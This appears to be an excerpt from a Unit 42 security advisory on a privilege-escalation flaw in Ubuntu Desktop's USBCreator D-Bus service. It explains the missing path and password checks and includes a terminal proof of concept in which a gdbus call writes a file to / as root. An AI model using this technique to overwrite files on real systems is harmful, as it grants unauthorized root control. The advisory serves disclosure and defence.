 https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/
Inspecting the source code for the service, we see that it contains a Python implementation of the Unix tool dd.
This tool can be used, among other things, to copy files between locations. The input to the method _builtin_dd is
taken directly from user input. Furthermore, no path sanitation checks are performed on the source or target
path, and no password prompts are being used – this allows a user to overwrite arbitrary files on the filesystem,
as root, with no password prompting, as seen in Figure 10.
nadav@ubuntu:~$ id
uid=1000(nadav) gid=1000(nadav) groups=1000(nadav),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
nadav@ubuntu:~$ ls / | grep a.txt
nadav@ubuntu:~$ echo "Hello world of USB" > ~/a.txt
nadav@ubuntu:~$ gdbus call --system --dest com.ubuntu.USBCreator  --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/a.txt /a.txt true
()
nadav@ubuntu:~$ ls / | grep a.txt
a.txt
nadav@ubuntu:~$ ll /a.txt
-rw-r--r-- 1 root root 19 Jun 20 06:08 /a.txt
nadav@ubuntu:~$ cat /a.txt
Hello world of USB
nadav@ubuntu:~$